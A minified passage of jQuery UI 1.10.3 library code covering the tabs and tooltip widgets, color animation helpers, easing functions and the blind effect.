clearTimeout(this.activating);this._activate(d);return;case b.ui.keyCode.ENTER:a.preventDefault();clearTimeout(this.activating);this._activate(d===this.options.active?!1:d);return;default:return}a.preventDefault();clearTimeout(this.activating);d=this._focusNextTab(d,e);a.ctrlKey||(c.attr("aria-selected","false"),this.tabs.eq(d).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",d)},this.delay))}},_panelKeydown:function(a){!this._handlePageNav(a)&&a.ctrlKey&&a.keyCode===
b.ui.keyCode.UP&&(a.preventDefault(),this.active.focus())},_handlePageNav:function(a){if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_UP)return this._activate(this._focusNextTab(this.options.active-1,!1)),!0;if(a.altKey&&a.keyCode===b.ui.keyCode.PAGE_DOWN)return this._activate(this._focusNextTab(this.options.active+1,!0)),!0},_findNextTab:function(a,c){function d(){a>e&&(a=0);0>a&&(a=e);return a}for(var e=this.tabs.length-1;-1!==b.inArray(d(),this.options.disabled);)a=c?a+1:a-1;return a},_focusNextTab:function(a,
b){a=this._findNextTab(a,b);this.tabs.eq(a).focus();return a},_setOption:function(a,b){"active"===a?this._activate(b):"disabled"===a?this._setupDisabled(b):(this._super(a,b),"collapsible"===a&&(this.element.toggleClass("ui-tabs-collapsible",b),b||!1!==this.options.active||this._activate(0)),"event"===a&&this._setupEvents(b),"heightStyle"===a&&this._setupHeightStyle(b))},_tabId:function(a){return a.attr("aria-controls")||"ui-tabs-"+ ++e},_sanitizeSelector:function(a){return a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,
"\\$&"):""},refresh:function(){var a=this.options,c=this.tablist.children(":has(a[href])");a.disabled=b.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)});this._processTabs();!1!==a.active&&this.anchors.length?this.active.length&&!b.contains(this.tablist[0],this.active[0])?this.tabs.length===a.disabled.length?(a.active=!1,this.active=b()):this._activate(this._findNextTab(Math.max(0,a.active-1),!1)):a.active=this.tabs.index(this.active):(a.active=!1,this.active=b());this._refresh()},
_refresh:function(){this._setupDisabled(this.options.disabled);this._setupEvents(this.options.event);this._setupHeightStyle(this.options.heightStyle);this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1});this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"});this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true",
"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var a=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist");this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1});this.anchors=this.tabs.map(function(){return b("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1});this.panels=
b();this.anchors.each(function(c,e){var k,l,h,m=b(e).uniqueId().attr("id"),n=b(e).closest("li"),q=n.attr("aria-controls");d(e)?(k=e.hash,l=a.element.find(a._sanitizeSelector(k))):(h=a._tabId(n),k="#"+h,l=a.element.find(k),l.length||(l=a._createPanel(h),l.insertAfter(a.panels[c-1]||a.tablist)),l.attr("aria-live","polite"));l.length&&(a.panels=a.panels.add(l));q&&n.data("ui-tabs-aria-controls",q);n.attr({"aria-controls":k.substring(1),"aria-labelledby":m});l.attr("aria-labelledby",m)});this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role",
"tabpanel")},_getList:function(){return this.element.find("ol,ul").eq(0)},_createPanel:function(a){return b("<div>").attr("id",a).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(a){b.isArray(a)&&(a.length?a.length===this.anchors.length&&(a=!0):a=!1);for(var c=0,d;d=this.tabs[c];c++)!0===a||-1!==b.inArray(c,a)?b(d).addClass("ui-state-disabled").attr("aria-disabled","true"):b(d).removeClass("ui-state-disabled").removeAttr("aria-disabled");
this.options.disabled=a},_setupEvents:function(a){var c={click:function(a){a.preventDefault()}};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(this.anchors,c);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(a){var c,d=this.element.parent();"fill"===a?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),
this.element.siblings(":visible").each(function(){var a=b(this),d=a.css("position");"absolute"!==d&&"fixed"!==d&&(c-=a.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=b(this).outerHeight(!0)}),this.panels.each(function(){b(this).height(Math.max(0,c-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===a&&(c=0,this.panels.each(function(){c=Math.max(c,b(this).height("").height())}).height(c))},_eventHandler:function(a){var c=this.options,d=this.active,
e=b(a.currentTarget).closest("li"),l=e[0]===d[0],h=l&&c.collapsible,m=h?b():this._getPanelForTab(e),n=d.length?this._getPanelForTab(d):b(),d={oldTab:d,oldPanel:n,newTab:h?b():e,newPanel:m};a.preventDefault();e.hasClass("ui-state-disabled")||e.hasClass("ui-tabs-loading")||this.running||l&&!c.collapsible||!1===this._trigger("beforeActivate",a,d)||(c.active=h?!1:this.tabs.index(e),this.active=l?b():e,this.xhr&&this.xhr.abort(),n.length||m.length||b.error("jQuery UI Tabs: Mismatching fragment identifier."),
m.length&&this.load(this.tabs.index(e),a),this._toggle(a,d))},_toggle:function(a,c){function d(){l.running=!1;l._trigger("activate",a,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active");h.length&&l.options.show?l._show(h,l.options.show,d):(h.show(),d())}var l=this,h=c.newPanel,m=c.oldPanel;this.running=!0;m.length&&this.options.hide?this._hide(m,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),
m.hide(),e());m.attr({"aria-expanded":"false","aria-hidden":"true"});c.oldTab.attr("aria-selected","false");h.length&&m.length?c.oldTab.attr("tabIndex",-1):h.length&&this.tabs.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);h.attr({"aria-expanded":"true","aria-hidden":"false"});c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(a){a=this._findActive(a);a[0]!==this.active[0]&&(a.length||(a=this.active),a=a.find(".ui-tabs-anchor")[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return!1===a?b():this.tabs.eq(a)},_getIndex:function(a){"string"===typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']")));return a},_destroy:function(){this.xhr&&this.xhr.abort();this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role");this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId();
this.tabs.add(this.panels).each(function(){b.data(this,"ui-tabs-destroy")?b(this).remove():b(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")});this.tabs.each(function(){var a=b(this),c=a.data("ui-tabs-aria-controls");
c?a.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):a.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(a){var c=this.options.disabled;!1!==c&&(a===p?c=!1:(a=this._getIndex(a),c=b.isArray(c)?b.map(c,function(b){return b!==a?b:null}):b.map(this.tabs,function(b,c){return c!==a?c:null})),this._setupDisabled(c))},disable:function(a){var c=this.options.disabled;if(!0!==c){if(a===p)c=!0;else{a=this._getIndex(a);
if(-1!==b.inArray(a,c))return;c=b.isArray(c)?b.merge([a],c).sort():[a]}this._setupDisabled(c)}},load:function(a,c){a=this._getIndex(a);var e=this,k=this.tabs.eq(a),l=k.find(".ui-tabs-anchor"),h=this._getPanelForTab(k),m={tab:k,panel:h};d(l[0])||(this.xhr=b.ajax(this._ajaxSettings(l,c,m)))&&"canceled"!==this.xhr.statusText&&(k.addClass("ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){h.html(a);e._trigger("load",c,m)},1)}).complete(function(a,b){setTimeout(function(){"abort"===
b&&e.panels.stop(!1,!0);k.removeClass("ui-tabs-loading");h.removeAttr("aria-busy");a===e.xhr&&delete e.xhr},1)}))},_ajaxSettings:function(a,c,d){var e=this;return{url:a.attr("href"),beforeSend:function(a,f){return e._trigger("beforeLoad",c,b.extend({jqXHR:a,ajaxSettings:f},d))}}},_getPanelForTab:function(a){a=b(a).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+a))}})})(jQuery);
(function(b){function p(a,d){var c=(a.attr("aria-describedby")||"").split(/\s+/);c.push(d);a.data("ui-tooltip-id",d).attr("aria-describedby",b.trim(c.join(" ")))}function d(a){var d=a.data("ui-tooltip-id"),c=(a.attr("aria-describedby")||"").split(/\s+/),d=b.inArray(d,c);-1!==d&&c.splice(d,1);a.removeData("ui-tooltip-id");(c=b.trim(c.join(" ")))?a.attr("aria-describedby",c):a.removeAttr("aria-describedby")}var e=0;b.widget("ui.tooltip",{version:"1.10.3",options:{content:function(){var a=b(this).attr("title")||
"",d=b("<a>"),a=a.replace(/\n/g,"<br/>"),a=a.split("::");if(1<a.length){d.append("<b>"+a.shift()+"</b>");for(var c=0,e;e=a[c];c++)d.append("<hr/>"),d.append(e)}else d.append(a.shift());return d},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!0,showBody:"::",close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.options.disabled&&this._disable()},
_setOption:function(a,d){var c=this;"disabled"===a?(this[d?"_disable":"_enable"](),this.options[a]=d):(this._super(a,d),"content"===a&&b.each(this.tooltips,function(a,b){c._updateContent(b)}))},_disable:function(){var a=this;b.each(this.tooltips,function(d,c){var e=b.Event("blur");e.target=e.currentTarget=c[0];a.close(e,!0)});this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.is("[title]")&&a.data("ui-tooltip-title",a.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var a=
b(this);a.data("ui-tooltip-title")&&a.attr("title",a.data("ui-tooltip-title"))})},open:function(a){var d=this,c=b(a?a.target:this.element).closest(this.options.items);c.length&&!c.data("ui-tooltip-id")&&(c.attr("title")&&c.data("ui-tooltip-title",c.attr("title")),c.data("ui-tooltip-open",!0),a&&"mouseover"===a.type&&c.parents().each(function(){var a=b(this),c;a.data("ui-tooltip-open")&&(c=b.Event("blur"),c.target=c.currentTarget=this,d.close(c,!0));a.attr("title")&&(a.uniqueId(),d.parents[this.id]=
{element:this,title:a.attr("title")},a.attr("title",""))}),this._updateContent(c,a))},_updateContent:function(a,b){var c;c=this.options.content;var d=this,e=b?b.type:null;if("string"===typeof c)return this._open(b,a,c);(c=c.call(a[0],function(c){a.data("ui-tooltip-open")&&d._delay(function(){b&&(b.type=e);this._open(b,a,c)})}))&&this._open(b,a,c)},_open:function(a,d,c){function e(a){h.of=a;k.is(":hidden")||k.position(h)}var k,l,h=b.extend({},this.options.position);c&&(k=this._find(d),k.length?k.find(".ui-tooltip-content").html(c):
(d.is("[title]")&&(a&&"mouseover"===a.type?d.attr("title",""):d.removeAttr("title")),k=this._tooltip(d),p(d,k.attr("id")),k.find(".ui-tooltip-content").html(c),this.options.track&&a&&/^mouse/.test(a.type)?(this._on(this.document,{mousemove:e}),e(a)):k.position(b.extend({of:d},this.options.position)),k.hide(),this._show(k,this.options.show),this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){k.is(":visible")&&(e(h.of),clearInterval(l))},b.fx.interval)),this._trigger("open",
a,{tooltip:k}),c={keyup:function(a){a.keyCode===b.ui.keyCode.ESCAPE&&(a=b.Event(a),a.currentTarget=d[0],this.close(a,!0))},remove:function(){this._removeTooltip(k)}},a&&"mouseover"!==a.type||(c.mouseleave="close"),a&&"focusin"!==a.type||(c.focusout="close"),this._on(!0,d,c)))},close:function(a){var e=this,c=b(a?a.currentTarget:this.element),g=this._find(c);this.closing||(clearInterval(this.delayedShow),c.data("ui-tooltip-title")&&c.attr("title",c.data("ui-tooltip-title")),d(c),g.stop(!0),this._hide(g,
this.options.hide,function(){e._removeTooltip(b(this))}),c.removeData("ui-tooltip-open"),this._off(c,"mouseleave focusout keyup"),c[0]!==this.element[0]&&this._off(c,"remove"),this._off(this.document,"mousemove"),a&&"mouseleave"===a.type&&b.each(this.parents,function(a,c){b(c.element).attr("title",c.title);delete e.parents[a]}),this.closing=!0,this._trigger("close",a,{tooltip:g}),this.closing=!1)},_tooltip:function(a){var d="ui-tooltip-"+e++,c=b("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+
(this.options.tooltipClass||""));b("<div>").addClass("ui-tooltip-content").appendTo(c);c.appendTo(this.document[0].body);this.tooltips[d]=a;return c},_find:function(a){return(a=a.data("ui-tooltip-id"))?b("#"+a):b()},_removeTooltip:function(a){a.remove();delete this.tooltips[a.attr("id")]},_destroy:function(){var a=this;b.each(this.tooltips,function(d,c){var e=b.Event("blur");e.target=e.currentTarget=c[0];a.close(e,!0);b("#"+d).remove();c.data("ui-tooltip-title")&&(c.attr("title",c.data("ui-tooltip-title")),
c.removeData("ui-tooltip-title"))})}})})(jQuery);
(function(b,p){b.effects={effect:{}};(function(b,e){function a(a,b,c){var d=m[b.type]||{};if(null==a)return c||!b.def?null:b.def;a=d.floor?~~a:parseFloat(a);return isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a}function f(a){var c=l(),e=c._rgba=[];a=a.toLowerCase();p(k,function(b,d){var f,g=d.re.exec(a);f=g&&d.parse(g);g=d.space||"rgba";if(f)return f=c[g](f),c[h[g].cache]=f[h[g].cache],e=c._rgba=f._rgba,!1});return e.length?("0,0,0,0"===e.join()&&b.extend(e,r.transparent),c):r[a]}function c(a,
b,c){c=(c+1)%1;return 1>6*c?a+(b-a)*c*6:1>2*c?b:2>3*c?a+(b-a)*(2/3-c)*6:a}var g=/^([\-+])=\s*(\d+\.?\d*)/,k=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],
16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],l=b.Color=function(a,c,e,f){return new b.Color.fn.parse(a,c,e,f)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,
type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},m={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},n=l.support={},q=b("<p>")[0],r,p=b.each;q.style.cssText="background-color:rgba(1,1,1,.5)";n.rgba=-1<q.style.backgroundColor.indexOf("rgba");p(h,function(a,b){b.cache="_"+a;b.props.alpha={idx:3,type:"percent",def:1}});l.fn=b.extend(l.prototype,{parse:function(c,g,k,m){if(c===e)return this._rgba=[null,null,
null,null],this;if(c.jquery||c.nodeType)c=b(c).css(g),g=e;var n=this,q=b.type(c),D=this._rgba=[];g!==e&&(c=[c,g,k,m],q="array");if("string"===q)return this.parse(f(c)||r._default);if("array"===q)return p(h.rgba.props,function(b,d){D[d.idx]=a(c[d.idx],d)}),this;if("object"===q)return c instanceof l?p(h,function(a,b){c[b.cache]&&(n[b.cache]=c[b.cache].slice())}):p(h,function(e,f){var g=f.cache;p(f.props,function(b,d){if(!n[g]&&f.to){if("alpha"===b||null==c[b])return;n[g]=f.to(n._rgba)}n[g][d.idx]=a(c[b],
d,!0)});n[g]&&0>b.inArray(null,n[g].slice(0,3))&&(n[g][3]=1,f.from&&(n._rgba=f.from(n[g])))}),this},is:function(a){var b=l(a),c=!0,d=this;p(h,function(a,e){var f,g=b[e.cache];g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],p(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]}));return c});return c},_space:function(){var a=[],b=this;p(h,function(c,d){b[d.cache]&&a.push(c)});return a.pop()},transition:function(b,c){var d=l(b),e=d._space(),f=h[e],g=0===this.alpha()?l("transparent"):this,
k=g[f.cache]||f.to(g._rgba),n=k.slice(),d=d[f.cache];p(f.props,function(b,e){var f=e.idx,g=k[f],h=d[f],l=m[e.type]||{};null!==h&&(null===g?n[f]=h:(l.mod&&(h-g>l.mod/2?g+=l.mod:g-h>l.mod/2&&(g-=l.mod)),n[f]=a((h-g)*c+g,e)))});return this[e](n)},blend:function(a){if(1===this._rgba[3])return this;var c=this._rgba.slice(),e=c.pop(),f=l(a)._rgba;return l(b.map(c,function(a,b){return(1-e)*f[b]+e*a}))},toRgbaString:function(){var a="rgba(",c=b.map(this._rgba,function(a,b){return null==a?2<b?1:0:a});1===
c[3]&&(c.pop(),a="rgb(");return a+c.join()+")"},toHslaString:function(){var a="hsla(",c=b.map(this.hsla(),function(a,b){null==a&&(a=2<b?1:0);b&&3>b&&(a=Math.round(100*a)+"%");return a});1===c[3]&&(c.pop(),a="hsl(");return a+c.join()+")"},toHexString:function(a){var c=this._rgba.slice(),e=c.pop();a&&c.push(~~(255*e));return"#"+b.map(c,function(a){a=(a||0).toString(16);return 1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}});l.fn.parse.prototype=
l.fn;h.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=a[3];var e=Math.max(b,c,d),f=Math.min(b,c,d),g=e-f,h=e+f,k=0.5*h,h=0===g?0:0.5>=k?g/h:g/(2-h);return[Math.round(f===e?0:b===e?60*(c-d)/g+360:c===e?60*(d-b)/g+120:60*(b-c)/g+240)%360,h,k,null==a?1:a]};h.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,d=a[1],e=a[2];a=a[3];d=0.5>=e?e*(1+d):e+d-e*d;e=2*e-d;return[Math.round(255*
c(e,d,b+1/3)),Math.round(255*c(e,d,b)),Math.round(255*c(e,d,b-1/3)),a]};p(h,function(c,f){var h=f.props,k=f.cache,m=f.to,n=f.from;l.fn[c]=function(c){m&&!this[k]&&(this[k]=m(this._rgba));if(c===e)return this[k].slice();var f,g=b.type(c),r="array"===g||"object"===g?c:arguments,q=this[k].slice();p(h,function(b,c){var d=r["object"===g?b:c.idx];null==d&&(d=q[c.idx]);q[c.idx]=a(d,c)});return n?(f=l(n(q)),f[k]=q,f):l(q)};p(h,function(a,e){l.fn[a]||(l.fn[a]=function(f){var h=b.type(f),k="alpha"===a?this._hsla?
"hsla":"rgba":c,l=this[k](),m=l[e.idx];if("undefined"===h)return m;"function"===h&&(f=f.call(this,m),h=b.type(f));if(null==f&&e.empty)return this;"string"===h&&(h=g.exec(f))&&(f=m+parseFloat(h[2])*("+"===h[1]?1:-1));l[e.idx]=f;return this[k](l)})})});l.hook=function(a){a=a.split(" ");p(a,function(a,c){b.cssHooks[c]={set:function(a,e){var g,h="";if("transparent"!==e&&("string"!==b.type(e)||(g=f(e)))){e=l(g||e);if(!n.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?a.parentNode:a;(""===h||"transparent"===
h)&&g&&g.style;)try{h=b.css(g,"backgroundColor"),g=g.parentNode}catch(k){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{a.style[c]=e}catch(m){}}};b.fx.step[c]=function(a){a.colorInit||(a.start=l(a.elem,c),a.end=l(a.end),a.colorInit=!0);b.cssHooks[c].set(a.elem,a.start.transition(a.end,a.pos))}})};l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");b.cssHooks.borderColor=
{expand:function(a){var b={};p(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a});return b}};r=b.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}})(jQuery);(function(){function d(a){var c,d=a.ownerDocument.defaultView?
a.ownerDocument.defaultView.getComputedStyle(a,null):a.currentStyle,e={};if(d&&d.length&&d[0]&&d[d[0]])for(a=d.length;a--;)c=d[a],"string"===typeof d[c]&&(e[b.camelCase(c)]=d[c]);else for(c in d)"string"===typeof d[c]&&(e[c]=d[c]);return e}var e=["add","remove","toggle"],a={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};b.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(a,c){b.fx.step[c]=function(a){if("none"!==
a.end&&!a.setAttr||1===a.pos&&!a.setAttr)jQuery.style(a.elem,c,a.end),a.setAttr=!0}});b.fn.addBack||(b.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))});b.effects.animateClass=function(f,c,g,k){var l=b.speed(c,g,k);return this.queue(function(){var c=b(this),g=c.attr("class")||"",k,q=l.children?c.find("*").addBack():c,q=q.map(function(){return{el:b(this),start:d(this)}});k=function(){b.each(e,function(a,b){if(f[b])c[b+"Class"](f[b])})};k();q=q.map(function(){this.end=
d(this.el[0]);var c=this.start,e=this.end,f={},g,h;for(g in e)h=e[g],c[g]===h||a[g]||!b.fx.step[g]&&isNaN(parseFloat(h))||(f[g]=h);this.diff=f;return this});c.attr("class",g);q=q.map(function(){var a=this,c=b.Deferred(),d=b.extend({},l,{queue:!1,complete:function(){c.resolve(a)}});this.el.animate(this.diff,d);return c.promise()});b.when.apply(b,q.get()).done(function(){k();b.each(arguments,function(){var a=this.el;b.each(this.diff,function(b){a.css(b,"")})});l.complete.call(c[0])})})};b.fn.extend({addClass:function(a){return function(c,
d,e,l){return d?b.effects.animateClass.call(this,{add:c},d,e,l):a.apply(this,arguments)}}(b.fn.addClass),removeClass:function(a){return function(c,d,e,l){return 1<arguments.length?b.effects.animateClass.call(this,{remove:c},d,e,l):a.apply(this,arguments)}}(b.fn.removeClass),toggleClass:function(a){return function(c,d,e,l,h){return"boolean"===typeof d||d===p?e?b.effects.animateClass.call(this,d?{add:c}:{remove:c},e,l,h):a.apply(this,arguments):b.effects.animateClass.call(this,{toggle:c},d,e,l)}}(b.fn.toggleClass),
switchClass:function(a,c,d,e,l){return b.effects.animateClass.call(this,{add:c,remove:a},d,e,l)}})})();(function(){function d(a,d,c,e){b.isPlainObject(a)&&(d=a,a=a.effect);a={effect:a};null==d&&(d={});b.isFunction(d)&&(e=d,c=null,d={});if("number"===typeof d||b.fx.speeds[d])e=c,c=d,d={};b.isFunction(c)&&(e=c,c=null);d&&b.extend(a,d);c=c||d.duration;a.duration=b.fx.off?0:"number"===typeof c?c:c in b.fx.speeds?b.fx.speeds[c]:b.fx.speeds._default;a.complete=e||d.complete;return a}function e(a){return!a||
"number"===typeof a||b.fx.speeds[a]||"string"===typeof a&&!b.effects.effect[a]||b.isFunction(a)||"object"===typeof a&&!a.effect?!0:!1}b.extend(b.effects,{version:"1.10.3",save:function(a,b){for(var c=0;c<b.length;c++)null!==b[c]&&a.data("ui-effects-"+b[c],a[0].style[b[c]])},restore:function(a,b){var c,d;for(d=0;d<b.length;d++)null!==b[d]&&(c=a.data("ui-effects-"+b[d]),c===p&&(c=""),a.css(b[d],c))},setMode:function(a,b){"toggle"===b&&(b=a.is(":hidden")?"show":"hide");return b},getBaseline:function(a,
b){var c,d;switch(a[0]){case "top":c=0;break;case "middle":c=0.5;break;case "bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case "left":d=0;break;case "center":d=0.5;break;case "right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(a){if(a.parent().is(".ui-effects-wrapper"))return a.parent();var d={width:a.outerWidth(!0),height:a.outerHeight(!0),"float":a.css("float")},c=b("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",
border:"none",margin:0,padding:0}),e={width:a.width(),height:a.height()},k=document.activeElement;try{k.id}catch(l){k=document.body}a.wrap(c);(a[0]===k||b.contains(a[0],k))&&b(k).focus();c=a.parent();"static"===a.css("position")?(c.css({position:"relative"}),a.css({position:"relative"})):(b.extend(d,{position:a.css("position"),zIndex:a.css("z-index")}),b.each(["top","left","bottom","right"],function(b,c){d[c]=a.css(c);isNaN(parseInt(d[c],10))&&(d[c]="auto")}),a.css({position:"relative",top:0,left:0,
right:"auto",bottom:"auto"}));a.css(e);return c.css(d).show()},removeWrapper:function(a){var d=document.activeElement;a.parent().is(".ui-effects-wrapper")&&(a.parent().replaceWith(a),(a[0]===d||b.contains(a[0],d))&&b(d).focus());return a},setTransition:function(a,d,c,e){e=e||{};b.each(d,function(b,d){var f=a.cssUnit(d);0<f[0]&&(e[d]=f[0]*c+f[1])});return e}});b.fn.extend({effect:function(){function a(a){function c(){b.isFunction(g)&&g.call(d[0]);b.isFunction(a)&&a()}var d=b(this),g=e.complete,q=e.mode;
(d.is(":hidden")?"hide"===q:"show"===q)?(d[q](),c()):k.call(d[0],e,c)}var e=d.apply(this,arguments),c=e.mode,g=e.queue,k=b.effects.effect[e.effect];return b.fx.off||!k?c?this[c](e.duration,e.complete):this.each(function(){e.complete&&e.complete.call(this)}):!1===g?this.each(a):this.queue(g||"fx",a)},show:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="show";return this.effect.call(this,c)}}(b.fn.show),hide:function(a){return function(b){if(e(b))return a.apply(this,
arguments);var c=d.apply(this,arguments);c.mode="hide";return this.effect.call(this,c)}}(b.fn.hide),toggle:function(a){return function(b){if(e(b)||"boolean"===typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="toggle";return this.effect.call(this,c)}}(b.fn.toggle),cssUnit:function(a){var d=this.css(a),c=[];b.each(["em","px","%","pt"],function(a,b){0<d.indexOf(b)&&(c=[parseFloat(d),b])});return c}})})();(function(){var d={};b.each(["Quad","Cubic","Quart","Quint","Expo"],
function(b,a){d[a]=function(a){return Math.pow(a,b+2)}});b.extend(d,{Sine:function(b){return 1-Math.cos(b*Math.PI/2)},Circ:function(b){return 1-Math.sqrt(1-b*b)},Elastic:function(b){return 0===b||1===b?b:-Math.pow(2,8*(b-1))*Math.sin((80*(b-1)-7.5)*Math.PI/15)},Back:function(b){return b*b*(3*b-2)},Bounce:function(b){for(var a,d=4;b<((a=Math.pow(2,--d))-1)/11;);return 1/Math.pow(4,3-d)-7.5625*Math.pow((3*a-2)/22-b,2)}});b.each(d,function(d,a){b.easing["easeIn"+d]=a;b.easing["easeOut"+d]=function(b){return 1-
a(1-b)};b.easing["easeInOut"+d]=function(b){return 0.5>b?a(2*b)/2:1-a(-2*b+2)/2}})})()})(jQuery);
(function(b,p){var d=/up|down|vertical/,e=/up|left|vertical|horizontal/;b.effects.effect.blind=function(a,f){var c=b(this),g="position top bottom left right height width".split(" "),k=b.effects.setMode(c,a.mode||"hide"),l=a.direction||"up",h=d.test(l),m=h?"height":"width",n=h?"top":"left",l=e.test(l),q={},r="show"===k,p,s,t;c.parent().is(".ui-effects-wrapper")?b.effects.save(c.parent(),g):b.effects.save(c,g);c.show();p=b.effects.createWrapper(c).css({overflow:"hidden"});s=p[m]();t=parseFloat(p.css(n))||
0;q[m]=r?s:0;l||(c.css(h?"bottom":"right",0).css(h?"top":"left","auto").css({position:"absolute"}),q[n]=r?t:s+t);r&&(p.css(m,0),l||p.css(n,t+s));p.animate(q,{duration:a.duration,easing:a.easing,queue:!1,complete:function(){"hide"===k&&c.hide();b.effects.restore(c,g);b.effects.removeWrapper(c);f()}})}})(jQuery);
